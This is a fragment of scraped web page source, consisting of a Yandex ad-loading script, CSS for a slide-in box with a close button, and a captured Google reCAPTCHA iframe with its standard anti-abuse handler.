<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-131453-6",
                renderTo: "yandex_rtb_R-A-131453-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
 </div>
 
<style type="text/css">
#slidebox{width:310px;height:450px;padding:10px; position:fixed;  bottom:0px;left:-380px;line-height:18px;z-index:1000;}
a.close2{position:absolute;cursor:pointer;top:5px;right:5px;text-decoration:none;border:none}
#slidebox p{margin:0 0 10px 10px;padding:0px;font-size:13px;color:#666}
.close2 {
    display: block;
    box-sizing: content-box;
    position: absolute;
    top: 0px;
    right: 0px;
    width: 32px;
    height: 32px;
    z-index: 99;
    cursor: pointer;
    background-color: #000;
    text-decoration: none;
    border: none;
    box-shadow: none!important;
}

.close2::before, .ah-close2-button::after {
    content: '';
    position: absolute;
    height: 2px;
    width: 100%;
    top: 50%;
    left: 0;
    margin-top: -1px;
    
}

.close2::after {
    transform: rotate(-45deg);
}
 </style>
 -->

 
 </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="D5eprB_cWvKiD8bvci_bGQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769462286284');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>